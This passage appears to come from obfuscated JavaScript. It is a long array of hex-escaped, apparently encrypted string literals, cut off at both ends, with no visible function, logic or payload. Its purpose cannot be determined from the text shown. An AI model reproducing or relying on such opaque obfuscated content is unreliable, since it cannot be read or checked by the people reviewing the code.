x6c\x57\x50\x52\x64\x4e\x53\x6b\x71','\x57\x36\x68\x63\x55\x65\x46\x63\x4f\x48\x79','\x46\x49\x31\x41\x77\x53\x6f\x4c','\x57\x4f\x72\x2f\x74\x49\x4c\x36','\x57\x37\x72\x74\x76\x4d\x56\x64\x4c\x61','\x43\x6d\x6b\x61\x57\x52\x6a\x71\x57\x51\x57','\x57\x51\x50\x6b\x75\x5a\x6a\x32','\x43\x47\x6a\x57\x7a\x38\x6f\x37','\x57\x36\x37\x63\x55\x33\x52\x63\x48\x63\x43','\x45\x43\x6b\x4b\x57\x34\x30\x4a\x57\x36\x57','\x57\x37\x46\x64\x4f\x31\x54\x56\x67\x47','\x57\x34\x62\x74\x73\x78\x4a\x63\x54\x61','\x57\x50\x48\x4c\x57\x37\x4f\x6c\x57\x50\x34','\x57\x35\x30\x42\x57\x4f\x72\x36\x57\x50\x43','\x57\x36\x4c\x6a\x7a\x38\x6b\x45\x73\x61','\x6e\x78\x6e\x2b\x57\x50\x52\x64\x52\x47','\x57\x4f\x5a\x63\x56\x43\x6f\x58\x41\x33\x53','\x44\x43\x6b\x50\x57\x52\x46\x63\x4f\x75\x38','\x78\x78\x66\x5a\x57\x50\x5a\x63\x50\x57','\x6b\x43\x6b\x56\x46\x38\x6b\x6f\x6e\x71','\x57\x34\x52\x63\x53\x4e\x39\x59\x57\x52\x79','\x57\x50\x62\x61\x6f\x53\x6b\x37\x57\x4f\x61','\x57\x35\x33\x64\x53\x74\x6c\x64\x4a\x38\x6b\x34','\x75\x4e\x30\x74\x6a\x67\x30','\x57\x35\x76\x4f\x72\x6d\x6b\x4e\x78\x57','\x43\x6d\x6b\x44\x57\x4f\x33\x63\x49\x78\x57','\x57\x36\x48\x64\x74\x6d\x6b\x31\x72\x57','\x57\x4f\x56\x63\x4c\x53\x6f\x6a\x41\x77\x75','\x57\x37\x39\x33\x73\x4c\x4e\x63\x4d\x47','\x63\x38\x6b\x4a\x41\x43\x6b\x75\x6c\x71','\x57\x51\x33\x64\x4b\x43\x6f\x61\x57\x34\x48\x78','\x74\x59\x54\x35\x71\x43\x6f\x6a','\x57\x52\x53\x36\x57\x34\x61\x57\x6c\x61','\x74\x6d\x6b\x77\x57\x51\x5a\x63\x4e\x33\x53','\x57\x36\x52\x64\x47\x53\x6b\x4f\x79\x61\x4f','\x63\x43\x6b\x74\x77\x53\x6b\x6a','\x57\x36\x34\x70\x57\x4f\x33\x64\x49\x32\x4f','\x44\x78\x6a\x4d\x57\x4f\x46\x63\x56\x61','\x43\x38\x6b\x52\x73\x4a\x34\x5a','\x79\x75\x76\x61\x57\x34\x78\x63\x54\x57','\x35\x34\x59\x56\x35\x52\x41\x2f\x36\x42\x32\x35','\x74\x72\x4a\x64\x47\x78\x64\x64\x47\x47','\x78\x43\x6b\x30\x71\x68\x30','\x57\x50\x47\x6f\x71\x53\x6f\x47\x77\x76\x4c\x6a\x57\x37\x33\x63\x4f\x71','\x43\x59\x76\x2b\x42\x53\x6f\x6f','\x57\x50\x42\x64\x4f\x53\x6b\x70\x7a\x43\x6b\x66','\x57\x37\x62\x5a\x42\x75\x64\x64\x4f\x57','\x6a\x64\x6d\x50\x69\x53\x6b\x59','\x57\x37\x30\x2f\x57\x34\x5a\x63\x53\x38\x6b\x78','\x57\x37\x58\x72\x43\x33\x56\x63\x4f\x71','\x64\x66\x4e\x64\x4e\x38\x6b\x7a\x57\x34\x34','\x78\x38\x6b\x76\x57\x35\x4b\x44\x57\x37\x57','\x35\x41\x2b\x4d\x36\x7a\x55\x57\x36\x6a\x6f\x4b','\x57\x36\x61\x43\x57\x37\x68\x63\x55\x38\x6b\x30','\x79\x64\x52\x64\x4c\x68\x33\x64\x47\x71','\x7a\x33\x52\x63\x56\x63\x4b','\x57\x50\x78\x64\x49\x43\x6f\x67\x57\x37\x35\x70','\x57\x37\x72\x70\x42\x78\x46\x64\x48\x71','\x75\x68\x50\x7a\x57\x4f\x78\x63\x50\x47','\x74\x48\x50\x2b\x45\x38\x6f\x66','\x57\x36\x35\x45\x61\x6d\x6f\x72\x72\x61','\x57\x36\x5a\x64\x4a\x4c\x50\x32\x6b\x57','\x6e\x57\x57\x55\x57\x35\x56\x63\x4b\x57','\x35\x50\x59\x57\x35\x36\x45\x35\x35\x6c\x36\x52','\x57\x34\x79\x4f\x57\x52\x30\x76\x46\x61','\x35\x50\x59\x35\x35\x41\x59\x30\x35\x41\x36\x6e','\x35\x42\x2b\x4b\x35\x42\x32\x63\x35\x35\x49\x71','\x57\x51\x57\x51\x71\x6d\x6f\x62\x6a\x71','\x57\x37\x57\x7a\x57\x52\x50\x63\x57\x52\x71','\x57\x50\x4c\x39\x7a\x59\x50\x39','\x42\x53\x6b\x59\x73\x48\x79\x4b','\x68\x78\x6a\x55\x63\x53\x6b\x58','\x57\x36\x6d\x6f\x57\x50\x75\x79\x76\x57','\x57\x4f\x5a\x63\x56\x43\x6f\x5a\x57\x36\x74\x63\x48\x71','\x73\x31\x61\x34','\x45\x43\x6b\x76\x76\x67\x6e\x64','\x57\x50\x47\x61\x61\x78\x44\x69','\x66\x61\x4b\x63\x57\x35\x56\x63\x4b\x71','\x57\x34\x64\x64\x51\x57\x42\x64\x4f\x53\x6b\x52','\x57\x37\x46\x63\x4e\x75\x33\x63\x54\x53\x6f\x61','\x6f\x4e\x7a\x66\x57\x52\x46\x64\x4d\x61','\x67\x6d\x6b\x46\x57\x52\x61\x69','\x57\x4f\x68\x63\x4f\x43\x6f\x66\x57\x34\x64\x63\x4b\x71','\x57\x37\x2f\x63\x54\x68\x33\x63\x4f\x4a\x71','\x57\x34\x64\x64\x4d\x43\x6b\x36\x71\x72\x38','\x57\x37\x6c\x64\x50\x33\x6a\x6d\x63\x57','\x57\x36\x4e\x64\x4f\x32\x66\x79\x57\x52\x38','\x45\x53\x6b\x78\x57\x34\x4b\x51\x57\x51\x38','\x35\x7a\x67\x36\x35\x6c\x32\x68\x35\x4f\x45\x41','\x57\x36\x56\x63\x4c\x66\x70\x63\x55\x47','\x6f\x31\x76\x46\x57\x4f\x5a\x64\x56\x47','\x35\x50\x36\x64\x36\x7a\x32\x2f\x35\x41\x41\x68','\x72\x30\x7a\x58\x57\x36\x38','\x57\x50\x72\x38\x68\x6d\x6b\x57\x57\x50\x4b','\x36\x6b\x59\x75\x35\x50\x45\x76\x35\x37\x59\x4f','\x57\x34\x62\x6c\x7a\x53\x6b\x35\x41\x61','\x57\x4f\x33\x64\x52\x6d\x6f\x31\x57\x37\x7a\x68','\x6c\x53\x6b\x70\x77\x6d\x6b\x6a\x6d\x71','\x76\x38\x6b\x57\x57\x51\x52\x63\x4a\x78\x69','\x57\x36\x64\x64\x4e\x72\x37\x64\x4a\x43\x6b\x68','\x57\x52\x76\x2f\x70\x6d\x6b\x57\x57\x50\x61','\x62\x49\x79\x6c\x62\x38\x6b\x59','\x57\x35\x61\x51\x57\x36\x4e\x63\x56\x43\x6b\x78','\x57\x37\x74\x64\x55\x6d\x6b\x59\x43\x4a\x38','\x57\x35\x4e\x64\x4d\x61\x68\x64\x4b\x43\x6b\x2b','\x6d\x72\x71\x48\x62\x38\x6b\x6c','\x63\x53\x6b\x50\x57\x4f\x30\x4d\x6b\x71','\x57\x37\x30\x59\x57\x4f\x6d\x32\x78\x47','\x57\x36\x34\x59\x6d\x63\x53\x30','\x57\x50\x61\x32\x70\x30\x50\x4c','\x57\x34\x38\x4c\x57\x52\x75\x71\x41\x47','\x35\x51\x45\x47\x36\x69\x59\x46\x35\x6c\x49\x53','\x36\x7a\x55\x56\x35\x4f\x6b\x52\x36\x69\x67\x43','\x70\x38\x6b\x4c\x57\x51\x4e\x64\x4c\x43\x6b\x6c','\x57\x34\x76\x59\x57\x52\x6a\x4f\x57\x51\x69','\x6a\x63\x79\x68\x70\x53\x6b\x6e','\x69\x5a\x43\x6b\x57\x35\x5a\x63\x4a\x47','\x57\x50\x52\x64\x51\x53\x6f\x61\x57\x37\x58\x75','\x69\x31\x7a\x77\x68\x53\x6b\x66','\x36\x7a\x4d\x6c\x35\x50\x55\x67\x35\x50\x59\x4f','\x57\x34\x79\x50\x57\x50\x57\x44\x44\x47','\x57\x35\x37\x64\x53\x67\x7a\x72\x57\x4f\x53','\x74\x53\x6b\x6c\x7a\x5a\x71\x72','\x57\x50\x54\x30\x68\x71\x78\x63\x4f\x47','\x57\x37\x4b\x6b\x57\x52\x7a\x5a\x57\x51\x57','\x35\x79\x67\x68\x35\x41\x6f\x48\x36\x7a\x32\x45','\x73\x49\x6c\x64\x47\x76\x78\x63\x49\x57','\x57\x37\x71\x34\x75\x32\x56\x64\x53\x61','\x57\x52\x69\x72\x68\x67\x44\x49','\x57\x35\x71\x68\x57\x4f\x79\x75\x46\x61','\x57\x51\x43\x2b\x71\x43\x6f\x41\x70\x57','\x57\x34\x33\x63\x55\x66\x58\x6b\x57\x4f\x75','\x77\x5a\x56\x64\x52\x68\x42\x63\x4a\x47','\x57\x34\x64\x63\x52\x31\x76\x64\x57\x50\x71','\x36\x6a\x77\x50\x36\x7a\x59\x78\x35\x4f\x45\x32','\x62\x53\x6b\x33\x57\x50\x78\x64\x50\x57','\x61\x49\x61\x39\x6a\x38\x6b\x34','\x57\x52\x2f\x64\x51\x6d\x6b\x53\x42\x53\x6b\x74','\x44\x43\x6b\x42\x57\x37\x47\x4a\x57\x4f\x71','\x6c\x53\x6b\x4f\x57\x4f\x65\x75\x6e\x71','\x36\x7a\x51\x6d\x35\x4f\x63\x34\x35\x4f\x73\x43','\x57\x35\x69\x38\x57\x50\x4b\x6b\x42\x71','\x57\x34\x4e\x63\x56\x75\x70\x63\x47\x53\x6f\x52','\x61\x53\x6b\x61\x57\x51\x4f\x7a','\x64\x4d\x42\x64\x48\x43\x6b\x32\x57\x37\x79','\x57\x34\x46\x64\x55\x68\x35\x4a\x57\x50\x47','\x57\x52\x58\x78\x6c\x43\x6b\x39\x57\x4f\x65','\x57\x51\x30\x39\x68\x75\x35\x79','\x36\x6b\x32\x71\x35\x6c\x36\x39\x35\x41\x32\x32','\x36\x79\x63\x5a\x35\x37\x32\x39\x35\x7a\x6b\x7a','\x73\x59\x64\x64\x53\x67\x46\x64\x55\x47','\x57\x51\x31\x36\x57\x34\x75\x33\x57\x4f\x6d','\x6a\x43\x6b\x4b\x57\x4f\x4e\x64\x49\x43\x6b\x71','\x57\x4f\x48\x68\x57\x4f\x39\x4d\x57\x52\x43','\x57\x36\x70\x64\x4b\x38\x6b\x7a\x43\x74\x47','\x57\x4f\x53\x6a\x46\x6d\x6f\x45\x68\x57','\x57\x37\x78\x63\x4c\x53\x6b\x4b\x57\x36\x42\x63\x52\x61','\x72\x43\x6b\x77\x45\x32\x50\x78','\x6f\x68\x72\x54\x63\x43\x6b\x41','\x6d\x74\x34\x4a\x57\x34\x2f\x63\x4e\x61','\x7a\x4c\x31\x57\x57\x4f\x70\x63\x4e\x57','\x57\x34\x4c\x38\x6c\x38\x6f\x73\x46\x61','\x70\x66\x35\x74','\x36\x42\x59\x6e\x35\x7a\x36\x75\x35\x42\x32\x7a','\x70\x38\x6b\x2f\x57\x52\x65\x33\x63\x47','\x57\x52\x39\x6c\x70\x4a\x78\x63\x55\x61','\x35\x51\x73\x30\x36\x7a\x55\x38\x36\x7a\x32\x47','\x77\x74\x74\x64\x4f\x77\x33\x63\x4c\x61','\x57\x37\x58\x37\x41\x32\x5a\x63\x54\x61','\x69\x6d\x6b\x41\x57\x4f\x64\x64\x53\x53\x6b\x55','\x57\x35\x74\x63\x48\x75\x68\x63\x53\x53\x6f\x32','\x57\x35\x42\x63\x55\x30\x50\x2b\x57\x52\x69','\x57\x52\x66\x54\x57\x36\x4f\x52\x57\x52\x34','\x35\x79\x51\x32\x36\x69\x49\x4b\x35\x42\x2b\x50','\x35\x42\x32\x77\x35\x6c\x59\x43\x35\x50\x2b\x68','\x67\x53\x6b\x34\x57\x52\x79\x4c\x66\x61','\x77\x6d\x6f\x70\x57\x50\x71\x73\x57\x34\x47','\x67\x4e\x6c\x63\x47\x6d\x6b\x36\x57\x35\x4f','\x78\x53\x6b\x33\x42\x78\x7a\x63','\x57\x52\x6c\x64\x47\x53\x6f\x65\x57\x35\x72\x52','\x43\x6d\x6b\x5a\x73\x59\x47\x54','\x57\x4f\x57\x38\x57\x34\x69\x44\x64\x47','\x57\x51\x50\x55\x42\x47\x35\x59','\x77\x6d\x6b\x33\x57\x51\x37\x63\x4e\x30\x61','\x6c\x64\x75\x5a\x57\x35\x52\x63\x51\x47','\x6e\x43\x6b\x78\x57\x50\x6d\x34\x6a\x57','\x6e\x43\x6b\x75\x57\x4f\x5a\x64\x50\x43\x6b\x52','\x57\x4f\x48\x51\x68\x73\x56\x63\x4f\x61','\x57\x37\x42\x64\x55\x6d\x6b\x39\x74\x62\x65','\x36\x6a\x41\x70\x35\x6c\x2b\x52\x35\x41\x32\x78','\x57\x35\x4e\x63\x51\x53\x6b\x64\x57\x35\x4a\x63\x49\x71','\x57\x35\x64\x64\x50\x61\x4e\x64\x47\x38\x6b\x42','\x57\x35\x35\x4f\x75\x38\x6b\x77\x41\x47','\x57\x50\x6a\x6c\x64\x71\x68\x63\x54\x61','\x57\x37\x76\x71\x73\x43\x6b\x2b\x76\x57','\x57\x36\x7a\x49\x75\x66\x78\x64\x49\x61','\x69\x38\x6b\x33\x57\x4f\x43\x32\x6d\x57','\x69\x57\x30\x61\x6a\x43\x6b\x4f','\x57\x34\x69\x4c\x57\x51\x6a\x54\x57\x50\x38','\x57\x4f\x31\x51\x57\x4f\x31\x36\x57\x4f\x43','\x65\x53\x6b\x49\x73\x6d\x6b\x47\x6c\x61','\x77\x48\x4a\x64\x47\x75\x56\x64\x48\x61','\x57\x34\x79\x6b\x57\x52\x4c\x6f\x57\x52\x75','\x57\x4f\x50\x52\x74\x58\x58\x62','\x6a\x53\x6b\x35\x57\x4f\x79\x6c\x6a\x61','\x64\x53\x6b\x6d\x57\x4f\x4b\x32\x64\x47','\x57\x50\x75\x54\x57\x35\x43\x32','\x6f\x63\x4f\x30\x6c\x43\x6b\x68','\x36\x6b\x4d\x4b\x35\x37\x36\x2b\x35\x34\x36\x67','\x57\x34\x4e\x64\x4f\x78\x50\x49\x6e\x71','\x57\x52\x47\x50\x57\x35\x43\x36\x6c\x71','\x57\x35\x33\x64\x47\x62\x68\x64\x4f\x6d\x6b\x79','\x57\x51\x70\x63\x52\x38\x6f\x46\x57\x36\x42\x63\x4b\x57','\x73\x6d\x6b\x43\x57\x35\x53\x73\x57\x51\x79','\x45\x74\x5a\x64\x47\x67\x6c\x64\x56\x71','\x75\x49\x62\x36\x41\x6d\x6f\x42','\x57\x50\x69\x66\x61\x67\x31\x4c','\x57\x34\x69\x34\x57\x37\x52\x63\x4c\x43\x6b\x42','\x57\x35\x2f\x63\x4f\x67\x4c\x38\x57\x50\x71','\x6d\x31\x58\x42\x68\x6d\x6b\x41','\x43\x43\x6b\x6d\x42\x64\x30\x36','\x7a\x43\x6b\x4e\x7a\x30\x66\x46','\x35\x7a\x67\x2b\x35\x50\x77\x6a\x36\x6c\x67\x4e','\x57\x36\x47\x32\x57\x36\x37\x63\x4d\x43\x6b\x77','\x57\x34\x68\x64\x48\x30\x4c\x30\x57\x51\x6d','\x6d\x38\x6b\x6e\x75\x6d\x6b\x6b\x6c\x61','\x57\x52\x31\x46\x67\x71\x68\x63\x55\x71','\x70\x6d\x6b\x49\x43\x6d\x6b\x36\x68\x71','\x7a\x6d\x6b\x30\x57\x50\x31\x77\x57\x52\x4f','\x61\x63\x34\x31\x57\x36\x74\x63\x50\x61','\x46\x67\x4c\x57\x57\x36\x4a\x63\x54\x47','\x57\x4f\x70\x64\x53\x6d\x6b\x4f\x45\x43\x6b\x7a','\x74\x31\x35\x42\x57\x52\x52\x63\x51\x57','\x35\x79\x49\x57\x35\x4f\x63\x52\x35\x6c\x32\x79','\x6b\x76\x48\x70\x57\x4f\x68\x64\x4f\x47','\x61\x59\x57\x4c\x57\x36\x33\x63\x48\x61','\x35\x79\x6b\x63\x35\x7a\x6b\x58\x35\x35\x67\x36','\x57\x35\x4b\x73\x57\x52\x44\x2f\x57\x52\x69','\x57\x50\x4f\x79\x57\x37\x43\x2b\x6b\x57','\x73\x76\x35\x67\x57\x51\x78\x63\x4e\x47','\x57\x50\x5a\x63\x47\x43\x6f\x4e\x45\x4d\x65','\x36\x41\x6b\x5a\x35\x6c\x36\x63\x35\x41\x59\x55','\x57\x34\x68\x63\x47\x77\x54\x43\x57\x51\x61','\x57\x36\x79\x7a\x57\x4f\x6a\x4e\x57\x50\x57','\x57\x50\x6c\x64\x53\x6d\x6b\x4e\x45\x43\x6b\x78','\x57\x34\x66\x46\x6b\x38\x6f\x66\x45\x71','\x75\x38\x6b\x6a\x77\x66\x6a\x4f','\x57\x36\x4e\x63\x56\x67\x42\x63\x52\x38\x6f\x64','\x57\x50\x52\x64\x53\x43\x6f\x73\x57\x35\x6e\x46','\x42\x62\x42\x64\x55\x4c\x74\x63\x4f\x57','\x57\x51\x54\x4b\x57\x34\x4f','\x75\x53\x6b\x33\x57\x51\x48\x36\x57\x50\x57','\x46\x38\x6b\x4e\x57\x35\x65\x41\x57\x51\x61','\x57\x36\x38\x6c\x57\x50\x52\x64\x47\x32\x34','\x57\x36\x35\x45\x76\x68\x56\x63\x4f\x57','\x57\x52\x37\x64\x55\x53\x6b\x58\x74\x6d\x6b\x6e','\x57\x34\x30\x5a\x57\x50\x35\x47\x57\x4f\x38','\x57\x36\x4e\x64\x53\x31\x6a\x33\x6f\x57','\x63\x43\x6b\x47\x57\x50\x4f\x44\x63\x47','\x57\x36\x44\x64\x45\x78\x70\x63\x4e\x61','\x57\x34\x74\x63\x4d\x76\x4e\x63\x48\x59\x61','\x57\x37\x2f\x63\x4b\x31\x66\x6f\x57\x50\x30','\x63\x68\x35\x78\x57\x4f\x4e\x64\x56\x57','\x78\x65\x4e\x64\x4e\x43\x6b\x64\x57\x4f\x69','\x6c\x61\x47\x54\x57\x36\x68\x63\x51\x71','\x44\x38\x6b\x63\x57\x51\x68\x63\x51\x31\x43','\x7a\x6d\x6b\x2b\x57\x34\x34\x34\x57\x51\x71','\x57\x35\x46\x64\x53\x32\x7a\x47','\x57\x34\x50\x44\x73\x4d\x6c\x63\x54\x47','\x57\x34\x7a\x53\x70\x53\x6f\x76\x78\x71','\x70\x68\x35\x2f\x62\x6d\x6b\x45','\x77\x43\x6b\x54\x57\x37\x6d\x79\x57\x4f\x57','\x57\x34\x56\x64\x4a\x43\x6b\x76\x73\x73\x4b','\x57\x36\x79\x43\x57\x50\x78\x64\x47\x32\x4f','\x57\x4f\x37\x63\x55\x6d\x6f\x64\x42\x4c\x79','\x6b\x73\x53\x68\x57\x34\x74\x63\x49\x71','\x57\x35\x72\x58\x71\x33\x46\x64\x54\x71','\x66\x63\x47\x59\x57\x35\x52\x63\x49\x61','\x57\x50\x7a\x43\x57\x50\x6a\x2f\x57\x50\x30','\x57\x34\x76\x30\x77\x32\x56\x64\x50\x57','\x57\x34\x56\x64\x52\x67\x58\x58\x57\x51\x47','\x57\x37\x70\x64\x51\x74\x5a\x64\x4b\x53\x6b\x41','\x57\x35\x64\x64\x4d\x74\x74\x64\x47\x53\x6b\x78','\x57\x51\x6e\x68\x57\x4f\x7a\x61\x57\x50\x61','\x57\x4f\x6e\x47\x68\x59\x52\x63\x48\x61','\x57\x36\x33\x63\x47\x30\x42\x63\x4f\x71\x47','\x57\x37\x79\x6f\x57\x35\x33\x63\x56\x53\x6b\x52','\x45\x74\x5a\x64\x4d\x32\x56\x64\x4f\x61','\x57\x35\x78\x64\x47\x4c\x4c\x52\x6e\x71','\x6d\x31\x54\x33\x57\x51\x6c\x64\x51\x61','\x57\x37\x65\x37\x57\x35\x56\x63\x53\x43\x6b\x45','\x66\x30\x46\x63\x50\x38\x6b\x38\x57\x35\x4f','\x57\x36\x48\x73\x6d\x43\x6f\x32\x43\x47','\x69\x33\x56\x63\x4a\x53\x6b\x75\x57\x34\x71','\x57\x35\x69\x54\x57\x4f\x61\x70\x74\x71','\x45\x43\x6b\x2f\x57\x35\x38\x66\x57\x34\x69','\x57\x36\x4b\x70\x57\x50\x64\x64\x47\x4d\x6d','\x67\x6d\x6b\x44\x79\x43\x6b\x45\x6d\x57','\x57\x52\x42\x63\x4f\x4a\x75\x37\x6b\x71','\x57\x4f\x47\x70\x57\x37\x43\x72\x61\x71','\x6e\x38\x6b\x46\x74\x53\x6b\x66\x6b\x57','\x6b\x53\x6b\x52\x57\x50\x46\x64\x53\x47','\x72\x63\x52\x64\x47\x30\x37\x64\x50\x61','\x57\x50\x31\x2b\x76\x47\x54\x31','\x57\x4f\x46\x64\x56\x38\x6b\x76\x71\x38\x6b\x69','\x73\x64\x37\x64\x52\x68\x52\x64\x55\x57','\x57\x37\x72\x45\x6f\x6d\x6f\x6b\x79\x47','\x36\x6b\x59\x47\x35\x6c\x59\x53\x35\x4f\x73\x67','\x6f\x53\x6b\x53\x57\x50\x79\x53\x6c\x71','\x74\x75\x35\x4e\x57\x51\x78\x63\x51\x47','\x57\x37\x4e\x63\x4e\x43\x6b\x65\x57\x50\x37\x63\x4c\x71','\x45\x38\x6b\x71\x57\x52\x62\x6a\x57\x51\x71','\x57\x50\x39\x65\x70\x5a\x4e\x63\x55\x47','\x57\x51\x70\x64\x4c\x38\x6b\x66\x72\x53\x6b\x4b','\x35\x42\x36\x45\x35\x42\x6b\x6c\x35\x51\x59\x64','\x76\x38\x6b\x65\x77\x68\x6e\x56','\x42\x4a\x4c\x2f\x72\x53\x6f\x74','\x57\x36\x54\x56\x73\x43\x6b\x34\x72\x47','\x35\x50\x59\x49\x36\x79\x67\x50\x35\x51\x36\x78','\x57\x52\x2f\x64\x47\x6d\x6b\x35\x77\x6d\x6b\x5a','\x35\x35\x77\x4c\x35\x7a\x55\x4a\x36\x6c\x55\x34','\x68\x63\x4b\x49\x57\x36\x74\x63\x4a\x57','\x68\x6d\x6b\x44\x57\x50\x68\x64\x4b\x43\x6b\x5a','\x6e\x6d\x6b\x56\x77\x38\x6b\x64\x6c\x61','\x77\x77\x44\x4b\x57\x51\x4e\x63\x4b\x71','\x57\x34\x72\x35\x72\x78\x64\x64\x4f\x57','\x57\x37\x52\x64\x4c\x75\x39\x75\x57\x4f\x30','\x57\x37\x6c\x63\x4c\x33\x42\x63\x50\x57\x61','\x76\x53\x6b\x68\x57\x35\x4b\x72\x57\x37\x71','\x36\x41\x49\x39\x36\x7a\x32\x63\x35\x4f\x6f\x32','\x57\x34\x54\x62\x46\x66\x37\x63\x55\x71','\x78\x57\x6c\x64\x47\x32\x33\x63\x4c\x47','\x57\x4f\x33\x63\x48\x68\x7a\x46\x57\x51\x79','\x35\x52\x73\x34\x35\x50\x2b\x30\x35\x41\x41\x61','\x57\x52\x71\x5a\x64\x32\x62\x44','\x57\x35\x70\x63\x55\x78\x52\x63\x55\x49\x79','\x57\x34\x33\x64\x4e\x53\x6b\x2f\x72\x57','\x57\x35\x4e\x63\x4f\x77\x7a\x6e\x57\x50\x79','\x57\x50\x6c\x64\x49\x68\x4e\x63\x4f\x62\x71\x74\x73\x38\x6b\x68','\x6c\x47\x6d\x67\x6a\x38\x6b\x6b','\x57\x51\x7a\x55\x69\x4a\x5a\x63\x53\x71','\x75\x65\x50\x65\x57\x50\x6c\x63\x55\x71','\x57\x51\x71\x70\x70\x65\x39\x58','\x42\x53\x6b\x4f\x72\x33\x44\x72','\x57\x35\x6e\x7a\x46\x68\x6c\x64\x52\x57','\x57\x34\x61\x54\x57\x50\x57\x73\x7a\x61','\x36\x41\x36\x72\x35\x79\x73\x4b\x35\x36\x73\x46','\x57\x52\x65\x4f\x6c\x67\x54\x4a','\x77\x67\x58\x36\x57\x50\x2f\x63\x4c\x47','\x36\x6c\x67\x6e\x35\x41\x36\x72\x35\x7a\x63\x57','\x57\x51\x31\x39\x61\x38\x6b\x39\x57\x52\x30','\x76\x4c\x66\x38\x57\x36\x42\x63\x54\x47','\x6d\x76\x52\x64\x4e\x6d\x6b\x6f\x57\x37\x53','\x44\x43\x6b\x45\x74\x5a\x4f\x78','\x57\x37\x68\x64\x55\x38\x6b\x49\x74\x63\x57','\x36\x6a\x77\x2f\x36\x7a\x36\x56\x35\x52\x67\x42','\x6b\x31\x56\x64\x56\x6d\x6b\x66\x57\x37\x4b','\x57\x51\x44\x30\x61\x48\x2f\x63\x54\x47','\x67\x78\x4a\x63\x47\x38\x6b\x37\x57\x36\x75','\x61\x78\x4a\x63\x52\x43\x6b\x66\x57\x37\x65','\x57\x37\x2f\x64\x53\x47\x78\x64\x4c\x43\x6b\x63','\x57\x36\x6a\x39\x76\x76\x4a\x63\x56\x57','\x57\x52\x30\x48\x57\x34\x71\x57\x67\x47','\x6b\x73\x34\x49\x57\x34\x56\x63\x53\x47','\x57\x34\x54\x50\x74\x6d\x6b\x38\x45\x57','\x57\x35\x48\x41\x41\x65\x37\x63\x4b\x47','\x77\x38\x6b\x6a\x57\x35\x38\x64\x57\x50\x38','\x57\x37\x34\x46\x57\x50\x70\x64\x51\x30\x34','\x6b\x4e\x7a\x74\x57\x52\x56\x64\x55\x61','\x57\x50\x7a\x55\x57\x52\x54\x4e\x57\x51\x69','\x74\x63\x50\x52\x71\x43\x6f\x36','\x71\x43\x6b\x50\x57\x37\x65\x7a\x57\x4f\x61','\x35\x42\x2b\x52\x35\x34\x55\x4a\x35\x50\x51\x71','\x57\x36\x35\x71\x6f\x43\x6f\x56\x44\x61','\x35\x50\x32\x32\x35\x51\x6b\x65\x35\x6c\x2b\x6b','\x63\x65\x58\x4a\x57\x52\x56\x64\x4d\x57','\x76\x47\x48\x43\x73\x38\x6f\x50','\x57\x50\x6e\x57\x67\x72\x4a\x63\x52\x57','\x6a\x4e\x56\x64\x4d\x43\x6b\x76\x57\x34\x53','\x57\x50\x43\x46\x77\x6d\x6f\x54\x6a\x57','\x35\x50\x59\x64\x35\x6c\x36\x4e\x36\x6a\x63\x78','\x35\x7a\x63\x30\x35\x51\x32\x47\x35\x35\x59\x55','\x57\x35\x6e\x68\x78\x6d\x6b\x57\x46\x71','\x57\x52\x43\x54\x6a\x75\x4c\x78','\x35\x6c\x55\x2b\x35\x42\x2b\x6f\x35\x37\x45\x77','\x57\x52\x44\x6d\x42\x58\x44\x72','\x76\x76\x66\x63\x57\x36\x70\x63\x47\x47','\x64\x38\x6b\x43\x57\x51\x75\x79\x68\x71','\x36\x6b\x32\x75\x35\x37\x41\x75\x35\x42\x63\x53','\x36\x7a\x4d\x6d\x35\x79\x6f\x30\x35\x37\x73\x36','\x57\x52\x4f\x44\x41\x43\x6f\x48\x70\x71','\x57\x36\x37\x64\x49\x6d\x6b\x36','\x64\x53\x6b\x70\x57\x4f\x79\x74\x6f\x57','\x57\x34\x78\x63\x54\x32\x6c\x63\x47\x43\x6f\x4c','\x57\x34\x52\x63\x50\x77\x62\x55\x57\x50\x43','\x57\x50\x2f\x63\x51\x43\x6f\x6d\x41\x67\x4b','\x57\x4f\x33\x63\x56\x43\x6f\x64\x74\x77\x79','\x57\x51\x31\x4c\x42\x74\x54\x43','\x57\x52\x46\x64\x54\x6d\x6f\x59\x57\x34\x31\x71','\x57\x34\x68\x64\x4e\x59\x68\x64\x51\x6d\x6b\x4b','\x66\x6d\x6b\x61\x57\x4f\x79\x71\x64\x61','\x6f\x6d\x6b\x64\x74\x6d\x6b\x62\x62\x57','\x76\x63\x7a\x66\x73\x57','\x57\x34\x75\x77\x57\x50\x6d\x75\x7a\x61','\x67\x68\x6a\x4a\x63\x53\x6b\x47','\x35\x50\x4d\x2b\x35\x50\x55\x47\x35\x35\x67\x38','\x57\x35\x5a\x63\x4a\x53\x6b\x55\x57\x36\x74\x63\x4b\x61','\x57\x36\x6a\x4d\x76\x68\x78\x63\x50\x47','\x77\x43\x6b\x46\x57\x36\x61\x70\x57\x50\x4b','\x44\x38\x6b\x6d\x57\x34\x38\x6b\x57\x51\x30','\x69\x61\x34\x38\x64\x6d\x6b\x76','\x57\x4f\x50\x42\x57\x35\x53\x32\x57\x50\x47','\x35\x79\x63\x79\x35\x4f\x6f\x7a\x35\x6c\x2b\x61','\x57\x35\x37\x63\x53\x4c\x5a\x63\x51\x43\x6f\x45','\x57\x50\x56\x63\x50\x6d\x6f\x32\x75\x75\x65','\x57\x34\x33\x64\x4c\x33\x39\x36\x57\x4f\x4b','\x35\x42\x41\x54\x35\x6c\x32\x4a\x35\x7a\x63\x57','\x70\x38\x6b\x64\x57\x51\x38\x6b\x6e\x57','\x6b\x74\x43\x38\x69\x38\x6b\x33','\x35\x51\x45\x4c\x35\x79\x73\x68\x36\x7a\x55\x37','\x57\x35\x38\x76\x57\x51\x48\x2f','\x57\x50\x6c\x64\x53\x6d\x6f\x63\x57\x36\x6a\x74','\x46\x6d\x6b\x76\x7a\x67\x54\x53','\x70\x38\x6b\x4d\x42\x53\x6b\x50\x67\x71','\x57\x36\x48\x78\x66\x53\x6f\x66\x44\x47','\x45\x38\x6b\x33\x57\x52\x2f\x63\x50\x31\x4b','\x57\x34\x66\x4d\x74\x4d\x37\x63\x51\x57','\x57\x35\x78\x64\x4d\x6d\x6b\x74\x43\x71\x30','\x57\x37\x61\x37\x57\x35\x42\x63\x55\x53\x6b\x78','\x6f\x57\x79\x76\x6c\x53\x6b\x34','\x57\x37\x56\x63\x54\x43\x6b\x47\x57\x35\x2f\x63\x50\x61','\x57\x36\x75\x4a\x57\x50\x79\x35\x45\x47','\x57\x36\x42\x63\x4b\x77\x74\x63\x48\x5a\x79','\x74\x48\x42\x64\x48\x65\x74\x63\x54\x61','\x57\x36\x54\x61\x63\x6d\x6f\x